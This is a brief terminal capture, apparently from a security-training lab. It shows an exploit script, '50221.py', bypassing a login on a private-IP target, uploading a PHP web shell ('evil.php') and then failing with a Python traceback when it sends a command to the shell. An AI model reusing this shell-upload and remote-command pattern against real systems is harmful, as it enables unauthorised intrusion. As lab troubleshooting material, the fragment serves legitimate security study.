 └─$ python 50221.py
Example: http://example.com
Url: 10.10.92.139:445/management
[?] Check Adress
[+] Bypass Login
[+] Upload Shell
[+] Exploit Done!
$ id
Traceback (most recent call last):
  File "50221.py", line 107, in <module>
    request = requests.post(find_shell.get("src") + "?cmd=" + cmd, data={'key':'value'}, headers=headers)
  File "/usr/share/offsec-awae-wheels/requests-2.23.0-py2.py3-none-any.whl/requests/api.py", line 119, in post
  File "/usr/share/offsec-awae-wheels/requests-2.23.0-py2.py3-none-any.whl/requests/api.py", line 61, in request
  File "/usr/share/offsec-awae-wheels/requests-2.23.0-py2.py3-none-any.whl/requests/sessions.py", line 516, in request
  File "/usr/share/offsec-awae-wheels/requests-2.23.0-py2.py3-none-any.whl/requests/sessions.py", line 459, in prepare_request
  File "/usr/share/offsec-awae-wheels/requests-2.23.0-py2.py3-none-any.whl/requests/models.py", line 314, in prepare
  File "/usr/share/offsec-awae-wheels/requests-2.23.0-py2.py3-none-any.whl/requests/models.py", line 388, in prepare_url
requests.exceptions.MissingSchema: Invalid URL '/management/uploads/1655780460_evil.php?cmd=id': No schema supplied. Perhaps you meant http:///management/uploads/165578
0460_evil.php?cmd=id?